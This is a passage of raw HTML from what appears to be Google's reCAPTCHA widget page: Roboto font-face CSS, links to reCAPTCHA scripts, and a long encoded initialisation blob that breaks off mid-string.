U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_C50emtJFBAb52TUwETEWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_C50emtJFBAb52TUwETEWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_C50emtJFBAb52TUwETEWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JMK7f8Koa2lII8OLEml2LDLCoC7DhQZ1I8Oaw5DDqMO+w6MQD3zDs3YkwqDDvinCh1BtwrDDhsKKMBDDnUPCpMO8NmPDmkvCrcOhAcOBW8K+w6DDtsKAwpsPw53Ct8OdTB7CqTDCsGfCjUNEw7HDhEAzXmwHOsOfecK5w7/DvMKaEsOkwoEGJMOJwr/DgMKGw67DnMKgwpfCpQXCnBrCjHN/[base64]/Dm8OGQsKFwp/CkcOzwrpSWsK8wo3ChgzCtMKBwq7CmxV7wphkw6jCrsKCw6DCim3DqiU4wrvCnMKAw4IMwrnDoS0ewrbChWxJHcO/LMOnw61+w6lmw53CmMOKEDt2w6xfw5PCmX7DkG7DgVHDk2k+w5lyYMKcQW/DjTACdV4aWcKEwqXCmA5lw7DDoMO7w5zDs0tHNX4ew7zDonXDtUUvDC5fTsK5wpYEesOhw57DhAsFJsOQwrvCocKic8OfOMOjwphKT8OWHRgKYsOyw7XCocKLwrFrw6IBX37CtibDv8KAw6LDrcOhIzhBYWoJKVXDjXjCti/DnAZwwpTChlzCgjbCkMK6w50CwpY8IX9NDcOqw63Dhy8kwpPCrCRQwqrCs3U9w4UGw69hw6kOwoLCpMOfLsOHwqlEaVdLw5PDjE/Cm8KvQFNBwpXCtCgTA8KPBycgFBtHLsOZwprDssKWc8K9wqHDnRHDoSjCviYTw5HCryzDphnDucOeRmI7wqXDmjDDiSzCvsK8UTwXQsKrw7xfLQvDnMKMw5bCm8KafsOrwoA6WxMgQyfCtjzCksOdEcKPf2/[base64]/[base64]/DocK9ET47BB3DocKDaD3DpQjDmg7CtcKkw4rDqsKfEmXDlB8Hwr0iw7Zwwqk5wolheMKiM293Bn/CisKCwrhSw7AUJcOxwrdJw5zDpF3CiMKtLsKqw4/Cs8KyP8KAwpLCkMO8UMOmWMKSw47DlcOPwoEiw70/[base64]/CmgjDgArDhyNhXcOqw4Jow7Y1I8O6wofDg8Kdfh3CgQ8FdinCsMOwGMKCwrXDujbCsnkxVcKYw4RSwqpfPXcPw6TDsMKmV8OAfsKawqpMwp3Dv0nDt8KmAxjDgBnClMKnw4hWeQzDq3t0wpIRw4caHHnDgcObw5hKKlnCsMKCfwLChGouwpXCqAfChFDDjxQ+w7DDkS/[base64]/DoVEEw604IMK+w6TDo8OswpbCi8KdIsOaUxRkPDLDpMOTw5QQw5VHFFwhw4LDgmLDkMKSwo/CqsOmwojCvsOGwossXsKBVCPCmlPDvMO7woh7PcKDLlXDrgvDusONwoLDtsK6QR/Cq8KDES/[base64]/CkcKpw5J4eBwmHsOnwpLDmRDDjsOQBEjDpRVlPxJ5wpnCijcdwrA/SmnCqMOVwozChCjCrD/ClTE/w6TDsMKJw7oUw5RcT2HCj8Kcw6nDsMOQScOiAMOzwr1jw70eSC7DgMKtwpLCjgM0cVrCocOOa8KGw4JKwr/CrUZvAsO0F8KTWmHCq2A7Q0/Dil3DhcO9wrMgRsKYcsKYw6tPMsKpJ8Oow4HCsn7CjsO2w4oKQ8OwbD8cecOOw4XCk8K8w6TCt1ILw5c+woLDnDs+Z29mwpbCpH/DkEkPQgIoDBZFw4DDmztHLw8JcMKEw6Z/w5HCqcO/HsO4wp1bKcKrPcKAakB/w67DpFLDt8KgwofCp0rDoVLDmmoVYCciaxQRCcKzwrlIw49WMGQnw5HCiwRrw5TCrElvwqEhLHHCik9Vw4nCosKMw4poN1TCv2PDrsKjFcKIwq/DmngaMMKlwp7DgcKlNE8uwpLCssO1YMOFwp/CiwHDjk4iRcKnwr/[base64]/wq7CiwLDiMOxPxbDu17DgsOvwr/CoDLDjljCtMOQwoVbECzCunAawppvw51ZwoJuBMOQFQNyw7PCrMOfw77ClQzCvR7CmEXCm3/DvzRSXsOuIVhNY8KswqTDkwsVw5zCuRTDhcKOKsO/AV/DmcKQw4jCpjzDrzJ5w4/DkSFXTUVvwqRKDsORPcK3w7TCvmvCny7Cn8OMScKaMydXaD4Gw7rDhcKxw67CvGtsbibDvkEuLMOHVBEoZCPCmB/DqxoQwrsOwo0uYsOtw6Jrw4gawqxhc8O3ZW8sAyLCsUnCjAwzWzsEXBrDvcKnw5Y3w4bDocOlw71LwoPCuMK9GRhUwoLCuC/CpWlIYsOWZ8KswpHChMKJwozCv8O9UXLDp8O9eUfDtRJEQ0JzwqtTwqgAw67Co8KKwqvCpMKpwqVaWhTDlX0Sw6PChsKQcB9KwptVw4Bww7nCk8OUw5fDssOtaydDwrEtwod4fFzCmcK7wrUwwr5kw6w+NB/[base64]/CnnJqw7F3FsORYMOjw5TCosK6woPDlQbChMOMLMKlP8KKw73DlT50R35ZY8KRWMK+C8KPwqfCosOdwpIYw7BEwrDCnxUGw4jCiGfDiybDgx/CoXc9w5DDjsKXH8Kdwod3WQokwoPDl8O1I0/Dg21KwohDw6p/K8K8I2cGdsKcMU/[base64]/CqnFUw5F2O1gNCTsiQ2jCgMK5I1fCscOsfMOawqHCmhTDqsOoaTM9WsO/fz5KaMOeY2jDnw1ZbsKww5vCq8OoOXTDgjjDm8KdwqLDnsKMc8KUwpXCrz/[base64]/Dn15pBAPChSzCmMKtw6BRw4fCniwywrbDoBYUw7jDvBcAN8KmGMK+CsKaw49Ow7/DpMO5ClTDsTDDgjbCm2LDslnDm3/CoCzCs8KxB8KXOcKAB8OaW0PCjGxJwrbCrDQROF85EgPDkUHCnhHDq8K/aUVEwpZZwph4w5PDjsO1e3kWw57CucKawpnDhMKJwpnDjsO5Ll7CoWJMIsKkw4jDn18Gw6lXaE3CqA9Hw5PCvcKlZx/CisKjR8OiwofCqwtHasOAwpLCpzlkAcOVw4Qnw41Pw6jDvhHDqCAaPsORw7wDwrMTw4AJSMObfTbDpMK1w7pVbsK0fcKAB2PDr8KGBR4+w6wRw4/CvcKceg3CksOvbcO3Y8K7RcOdVsKbLsKQw47CnBtdw4hZYcOqa8Oiw49uwo5JI8ONbMKYV8OJMMKOw5kvDmvCln/CrMO7wrfDpcK2P8Kdw5XCtsKow7JBdMOmd8Ojw4UYwpZJw51GwpB2wqfDvMOXw7zCjl0nXMOsI8K5w4sRwpTCnMKCw7ojdhtlw5nDoEVTAyXCg3wfNcKHw7o5wrzCuRNpwo/[base64]/DnsKPWWJkwqfCscKdw4YyF3E9w7nDgnDCucK1wpMHTMKbdMKAw7rDiVLDrcONwqV6wo0jJ8Obw5wOY8KNw5/CrcKdwrzCt2LDucKtwpxGwocTwoVjVMO5w5Jowp3CmAYpHlnCo8OYw5B4PhkXw6XCvQvCtMO/woQaw77DoGjDuAVJFk3DmQfCpUAIMkPCjz/CtsKawprCpMKzw6IHHcOPBMOSw5DDoHvColXCuk7CnDPDoSHChsOKw7xjwqx2w6txPiTCjMOawr/DncKkw77DoUrDg8KEw6FSOyZqwr0pw5kVQgPCkcOAwqkkw69gbBjDscKFO8K9aGwowq9JaUrCn8KDw5jDlsOBXVfDhT7CpsO+WMKYOsO/w5DCm8OOMB1Mwq7CvcOLDsKYB2/DgHrDu8O7wrgKOU/[base64]/YHtkw4bCocKgGcOmVlluXsOYw5xZZsKbe8KPwrdTAhQtSMODMsKXwop9NMO7ecOww7Zww7XChhbDkcOJw5XDklvDjMOKUkXCisKkT8KiRcO3wonDiQxad8KswpLDpcOcE8OWwptWw7jDjAt/wpszSMOhwq/CgsOhH8Obel/DglE8dxRQYx/DnRTCh8K7SVQ9wpnCiWNXwp3DvsOXw77Cu8OpMnbCjQLDliPDgEZhPMOoCxEQwq/Ck8ONBsOYFUMBR8K/[base64]/woTDqhnCq8K/ci1XwpFbwpHCmhnDlgjDvS0nwpttOA3CgcK7wqfDpsK+bsOxwp7CmiHDlHhdTQXChjMPZWJYwrXCgsKeCMK8w7Qew5XCqmHCtsOxLFvCucOmwq3CmWAHwolewovCknzDlsKLwoo8wqMKLjrDjQ/[base64]/woDCr8Odwph7wqjCpMKAwrvCksONAUtWFcOowodgw6bDnF5AdDrDg005F8OCw47DuMKFw7cZZsODZMO2ccKww57CjD4VIcOCw4PDnknDvcO2HS4qwp3CsgwnHcKxXmbCgMOgw7Z/wqETwr7Dtx5Ww53DucOCw5LDh0Nhwr/Dj8OjBkoGwqXChMKXTMK4wrRXW2BAw54gwpDCjXcgwoXDnTMAeT/DtQjDmg7DqcKwLcOywrc1SybCr1nDlDnCnVvDjUU/wrZhwpZTwpvCrADDiX3CncO7eGjCpjHDsMKQD8KCJSJyHz3DjW8ww5LDosK9w6fCkMO7wozDqjzCp3/DjX7DhCrDjcKVQ8KPwpQ1w61adGBuwq3CiGZHwrgdB3BOw6dDI8KzMiTCoA1OwoIMTsO7MMKwwpBOw73DrcOQRMO3CcO8MGUow5PDssKEYXlsX8KCwoE7wqLCsHXDuyTDucKtwo8TSh8mT08awop1w7cgw6Jpw71JMnouYWnChVk6wop5w5Zuw7/CkcO7w4fDvirCrcKDGCHDoy3DlcKPwrQ4wrcNZx7Cp8KkMi5QY2RcIBDDixFqw4TDgsKCJ8OLUcKxTz82w5YlwojDl8O/wrZDCMOnwr90QMOow5Y0w4cyIBl9w7LCl8OswovClsKLUsOXw503wqfDpcOcwrdMw4YxwrbDrEw1Th/DqMK0ZcKlw5lhFcOIcsKbJDbDmsOGGGMOwofCmsKHd8KDMzjDsS/[base64]/Cglk8w4jCocKmw5VVG24iPMOtEVrCu8Khwr/DsEZ3JsOLTj3DhXBkw7rCvMK4QxzDuV5qw5TCtC/[base64]/woF4DWF3CSQAwq3DhMOew7HCucKXw6DDqljCm1lCJsO6woVIbsKQKEfCkl19wp/CmMOIwovCmMOgw7nDkQrCtybDssOawrUswrrDnMOfCmJWTMKlw5nDhF7DvBTCrRzCncKYPBhAPU4uRBB3wrgzwpt3wq/CisKvw5U3w5zDkmHChHfDtRM1BcKsGS9zHMKCPMKCwo/DpMK6SlNAw5fCvsKJwrRnw6TDqcKuTzjCo8K2fj7Cn383woxWT8OyZhVxw55+w4oPwo7Di2zCtQtsw4rDmcKew6hEWcOAwpjDuMKZwr/DuEXCiApUUSXChMOnZQwlwrtew4x5w73DuhJeOcKQUV8eY3/CuMKNw63DkFEfwrkUAX4UHgJpw6poKzllw68Nw7RJSRhcw6jDhMKyw7DDm8OEwqllS8Oow6HDnsOEOz/DnATCgMOSC8KXcsOxw43ClsK9cgMAMFHCiwl9EsK4KsKvRzl6YlUww6lrwrnCocOhPmMZTMKCwqrDlsKZdcOcwq/[base64]/CmMK4w7XDiMKkwrQPw7LDrQFUalExA8Oww4MTwpPCuXrDplnDh8KYwpfCtCfDv8OIw4YLw5TDmDLDrGYKwqMODsKjLMKrbxDDusKFwqM5DcKweysbV8KdwqlMw5TCtlnDrcOCw7QkLnAww4YjUGNLw6xOc8OyOjLDksKPcFTCssK/[base64]/My7DuDs0wpfDuCDClFUwOB5Pw7LCilJ6QcKpwoELwo3DhDAEw6bCpQFwdcKTA8KRG8OTCcOcc0jDsy5ew6TCmjvDnxhGRcKIw44/wpPDvMOxB8OSBV/[base64]/Cn8OqVcOXwq/DtMOpwr/DqsOUw7DDi28qAMOOQlvDvSgMw57Ck0NZw4pAJ3DCnzbCmXrCi8OoV8OgJ8OvcMO7ZRpyHF1lwrBZT8KTwrjComAtwogbw67DnsOPf8Kbw4kKw6jDmTPDhSUjM1rDlnPCgBsEw51hw4VtTFrCoMO9w6/CjcKVw4IEw7jDoMObw4VIwqxcfMO/MsOMBMKubsOWw43CvsOMw7HDmcKNCngRFjNWw6XDpMOyFXTCixZNLMO6P8Oaw4XCrcKWBcOsWsK3w5TDksOcwofDosOIJSdyw5tJwqlDD8OWBsK/VMOIw4ZfCcKyHFLCj1LDn8K7w68LSALCpz3DqcK4Y8OETMO8PcOmw6UAJcKtahMpSzTCtGvDncKHw7FxE1rDizNqWDxvUwoXNMOhwr/DrsOGUcO0F3czERrCqMOjcMO6I8KMwqAPA8OywrU+BMKhwplpOAsVaGUHdUE5S8O8FnrCsUfCpD0ew6RUwr7CisO/NFcyw590U8KwwqDCqMKfw7TClMOHw5LDncOtGMOowqQ3wpbCo0rDgcKKdsOWXcK4bQPDnHtMw7gcfMOjwq7DqFNgwqsEScKTDgHDosOOw6FKwonCrE8BwqDClHZkw6bDjRsMw5Yhw789PnHCoMK/[base64]/CgUPCrFATw4/CkMKNw61jRsK7w6TDmm8Sw7/[base64]/CsQNow5HDvjvCkQHDm8O1H8OfV8O1B0BlwpdNwph2wp/DsQ8eMQgnwpVgKcKyOFEuwrjCp0odBRDClMOOMMOXwpURwqvCpcOzRMKAw4XDt8OQPy3DicKoSMOSw5XDiGhCwq88w7zDlMKTXwkQwo3DgGZSw7nCmRPCmCYlFW7CgsKkwq3CkxFww77DoMK7Elp9w4DDowErwpLCmwhaw7/CksOTc8OAw5IRw6cxZ8KoYzHDocKKecOeXDHDoSRAIFZXBw3DgExcRUbDtcONFw8kw7hZwqUlP1N2PsOSwrLCqmvCssOlfjLCisKEDXs5wrtIwppqcMK6Q8Klwqtbwq/DqsOgwpwvwp5EwpUXNH/Dj0jDqcOTB3l0w7vCjjnCg8KcwrInL8OBw4HCmnExfMK/L0zCmMOcc8OMw6QIw5Jbw6Rww6wqPsOnQQ0Lwos6w4bCqMOpUnJ2w63CnHNcLMK6w5/DjMO3wq8JaUPClMKzT8OUNhHDrXPDsmnCt8K0ExXDnC7Cp0vDnMKmwqDCiU87EHN6XRQfZsKbQMKqw7zCgFjDmEclw7rCin1gAlnDgy7DicOawrTCsHcHVMONwpsjw6A8wonDjsKIwqobaMONAXs+wpdGw7fCj8KoWxczOg5Dw5hhwo8uwqrCoUDCjsK+wo4pIsKwwq/[base64]/[base64]/DoV1qGMKew6HDkMObSsOLw5jCocOBEsKowpEnw4wmax4hccOpQMKvwrd9wqEAwr5vF2NEJn/[base64]/CgBDChQhIesKiw4tIFwkawpLDocKOEH7Dt2o5ZDxbEsK0ScKmwp7DpcOrw4IlD8KUworDj8O9wrovMB4vRcKsw5hvWsKMMx/CvwDDml4MUsOzw43DmnY/[base64]/CpyFVRjYDw6HDmxBiw7vCr1dBw5nDvCPCs8KjJcKiIn4WwqTCkMKTw6LDjsOrw4zDmcOxw57DvMKPwofDrm7Ds3UQw6JHwrjDt13DhcKcAnspYlMJw6IBIFRzwog/DsOgOEV8RjbCpcK9w5jDv8KYwolDw4RFwpxcUEzClnjCncKhfCRlwqJ1cMOHUsKgwpY/[base64]/DvU9Tw5RZwrh1Bg0aC8Kqwod2DB3CkA/Ds0kRw49LWzDCvMOFGWPDk8KTR1zCscKKwo1HDllJWB8rGADCg8Opw5PDpnnCr8OxZsOZwqYcwrsxVsO3wq54wpHClMKkGcKvw4hvw6xRfcKBG8OpwrYEFsKdDcORwrx5wop4egFieEkeUcKgwpPDjgrDtHJjLUvDn8OcwqTCk8Odw63DhMKMC3o/w5Q+AsO+E0fDmsKHw5pMw4HCocO0DsOOwr/[base64]/DlMKpNSdXR8ORb8KXPcOcwrRYcGgbwrVjw4o8VnpfKAzDshh+KcKpN2o5WR4Rw7JVeMKfw4TCkcKdLDdRwo5SCsKsMsOmwp0baHfCvmMWRcKVcW7Dl8OeBcKQwoZLB8O3w4vDrmBDw6oFw48/[base64]/OmbDk8KXd8Osw4TDsCfDu21/RinDqwI+Pmk8w6PCjjHDkxnCsFDCosK4w4jDpcOAMMKjEMOewqM3WXUdVMKgw77CmcKxUMKgJUp0DMORw6xZw4vDlWxMwq7DkMO3wrYIwotkw73CsHbCn1rDm2rDsMK0D8KXCTEKwq3CgEvDjC53T3/CkX/CmMOYwoPCsMO/UV8/worDqcK1Mm/CqsOBwqp3w6tgJsKsAcOJeMKYwotgHMKnwql+woLDil1PUSluXsK8w6didMKJdSQ8aFUHWsOyM8OlwqtBw6Q2wrsISsOsPsOTZcOoeBzClnJAw5l1wovCs8KQeR9JasK5wpM3MATCtnHCohXDiD5bDHDCsiFueMK/KsKlflXChMOnw5XCnUPDj8Ojw7lqVG5Rwp5tw4PComJvw63DmlgSZDTDs8K1FTtEwoVIwog2w6/CpyZ/worCj8KHeC4TO1NBw4ETw4rDpFERFMKrQiB0w4HCrcOgAMOlIl/DmMOOFsKTw4TCtMO6KG5tYAhJwoTCrRROw5fCisO5w7nCn8O+OH/DkF1tAXsLw4fDhsOrYj1iwrjCg8KEWG4kYcKWbkpEw7oXwqlJEcOkw6tswrvCigvCmsOWK8OQA0MYI3wpX8OFw40RQsK6w6Vfw4wJfBgzwpXCtTJlwojCtB/DmMOEHcKBwr1iYMKfQ8OcVsOgw7fDhnV5wpHCpsOyw5gVw53DlMOWw6vChl/CjsOZw4c5NGrDjcOWZgBbD8Kew6cGw5coGyBOwpEbwppqXizDpxAHeMKxPsO1F8Kpw5gFw7Iuwp3DnUFuTTTDun80wrN7SQpDKMKww6jDrDAqZVfCglLCv8OaYcOrw4DDnMK+Zj0tUwdvbAnDoDHCsX3Dpy8ew418w6Rywpd/WwgVA8KQeEs+wrseCjbCksO0OzPCjsKRTsKEacOXwrDCusK9w48aw4pDwqoyVMOsb8Onwr3DoMOJwp8iBsK/[base64]/CsADCusK3w6jCtTHDkD3DokkIQMOySWgwAh3DgyFBeW8MwqnCosOkJV9RXzTChMOHwpgIIS4vVhrCv8OmwoLDqMKJw4HCoBXDtMOQw6DCiFt8wqXCgsOswp/Cq8OTWCLDiMOHwphvw5FgwoLDisO0woJFw7FoLFlrL8O3XgHDoz3CoMOld8O+E8KVw7LDgsOEA8ONw5BkJ8KvDmTChH8ww6oOBcO5eMKUcBQpw7YFZcK3TkjCk8KDJQ7CgsKpF8O5RU/CunRYIQ3CnjfCp3xkDsOgfGZ/w77DpwvCt8K7w7Q6w7ltwqPDr8O4w6R4QEbDqMOXwqrDp2HDpMKVecKdw5zDhF7CtGTCjMOuw73DnxNgPcKeBAvCoz/DsMOXw5bCmz8+e2TDkm3DlMOJK8KtwqbDkh3Cu2jCtihxw7bCm8KZTkrCpy44bzHDnsOgcMKFDG/DvxXDisKZGcKAH8OHw7rDnHAEw67DlMKdPylnw57DmSrDlm9LwrVrwrPDv0laJBjDohjCmB4SDHfDjSnDomXCrQ/DuAoPBDwBchnDtTlbNEIUwqBDTcOtB0w5WR7CrmFbw6B3d8OWKMOjfS9cUcOswqbCtkhOfsK2aMO1ZMKRw4IXw6INw77CkXkCw4duwo7Dsn/ClMOMF03CoA0Ew5zCr8Ofw5Iaw4lxw6d4PsKFwokUw5bDqEnDrX4BeRFXwrzCosKORsOOP8OZE8KPwqXCmVTCpi3CiMKxTCgrTkbCpUlYbsOwIFp0L8K/[base64]/CgBrCoCgjwqBCwpTDqWc9wrrCpRzDuFvCtMOhUjzDgnXDsx4/ejDCicKuSEpJw77DoFLCmhXDo3Bqw5nDlMOcw7LDtRpCw4F0Z8OJL8Kzw7/ChcOvUcKmF8OSwrfDpMKZAcK9OMOXP8Kxw5jCjsK/w5BRw5DDvQxgw5A7wpxHw716wpPCnTPDqEDCkcOvwqzCsjwNwr7DucKnHmFhwpPDoHfCiSfCgljDsW1rwp4Gw640w7QvFSxnGH1YfsOzB8OuwroIw4DDsXpGAAALwoPCnsO/MsO/eEEXwqXDs8KEw7jDm8O9w5sTw6LDj8KwecK0w7rCs8O+Qycfw67Dl0bCmTvCuG/CuxTCmW/CpVBBW0U8wqRewoDDjUJnwrvCicOPwpvDp8OYwqUFwqwKXsOiw5h/[base64]/[base64]/wrDClcKZwrLDpsKACzPCkH8WwpfCj8KzwrZqRhPCtQAOw5RWwpXDs39lEMKcYgvDt8OTwqh3cRNSe8KMw5Qlw7rCkcOzwp8JwpvDoQQtw7FmGMKvXMO+wrt+w6/[base64]/Cl3LDq8OBwpNwwpPCjBzDvsOzw4pUcMOOSi/Do8KVw4B0BMKcOMKFwq17w7MKJsOrwqRNw5UiIh7CqDo5woN9JGbCtxEkZSPCqgXCtnAlwrcVw6HDm09tcsOXYMKuRBrCvcOpwqzCgHJxwqjDu8K6HcOXCcKGYn9PwrvCpMK5RsKmw4EdwosFwq/DmR3CrmIZQnpvDsO6wqxPAsODw7zDl8K0w7ECEyFXwpbDkT7CpcKaa1p9Cm3CvyvDjAYHelFyw57DumtGI8KDR8KpFxDCjMOVwqnDqhnDrsKYB0jDgsO8wqxnw7UyOzpLCgTDssO3SsOfeXwMLcOTw6RVwrLDoDHDpgIHw43CmsOVK8KUGVLDkHIuw7UFw6/[base64]/w5YmwoJ9GioKXMKKB1XChQtxacOBwro9wrpMwqPCm17CtcO4HGzDmcKrwpR/w70MKsKqwr/Cs15NFMOWwoZAcF/[base64]/DusKBKhdfwo0aw6/DocKiw58+LsKfaFfDucKGw6/CrHzDjsOoLcO8wq1fLBMdDgNFaz1Fw6XDt8KyW01Nw7/[base64]/DlMKrScKRw6w6cREvA8OOQ8KoAGrCi39Uw6UJYmAyw5/Ct8KfQnPCmWrCpcK8EFXCvsOdMQlaP8Kdw4jDhhxiw5jDrMKzw4HCqXF1W8OzQy4dayMZw5cHVnVsccKtw4dAHXdjUlPDuMKew5DCmsKAw48gYEZ/wrLDjwbDnEPCmsOMwoA9S8OjMVVOw5tzPsKSwp4uM8OIw6gNwoDDi1PCmsOBM8OcXsKXAcKVcMKdQcKiw6gwH1LDsHTDqA0HwphtwooUI1UKP8KFPcOJFMOPacOkRcOJwrbClFPCv8O7wqgJUsO/FMKGwp0gMsKsRMO2w67DlzY+wqQzRxHDnMKIQsO3HMOkwqBFw4/CmMO7JD1heMKaK8ODU8KmFyNxGMKaw7HCrzHDiMOfwrR5GsKGO18/[base64]/[base64]/w4Zte8KBwrjDpDTDvcKDH8K8w7kvw4/[base64]/VwjCgSdnQGpAUTcNwpovwp5VV8Oaw4IOMmDDtsOYOcKcwooEw50jw4zCj8KRZwVjKRPDlkZcwqLDkQclw7/DocOWaMKeEB7CssO2YFHDvUYQfGTDpsKYw6stTMOmwp8xw41Twqt/w6DDosKIZsO2wpEBwqQMa8OqBMKkw4fDp8KPIDRVw4vDgGxmQ0VCEMKSdiIowqDDrnTDgh1lcsORR8KVYGbCjE/[base64]/DuFjDoGfCqMKnIcKsFE7CtcKSEU3Cl8KxLMOLw4U/w6c6eUUzw58PIi3CgMK6wo3Dg15iwq1eScKVEsORc8KwwqoILnBiw7rDoMKhAsKlw4/CpMOYZFZxYMKAwqXDvsKVw7/[base64]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[base64]/w7tjw4ROw6vCncKwwojCrcOBOHnDm8OwSxwSw7FxwrZHwpcSw4UoMVV1wpLDlsOpw43Cl8KFwoVBcVRuwqQBfk3ClMO2wrPChcKuwokrw7MUJHhKBilQeXJZw5xCwrXCisKewoTChCXDjcKQw4HCi35/w743w5E0w7nDjT/Dp8Kgw7vCpcKqw4TCnRt/b8OgTMK9w7lmesOowrfDn8K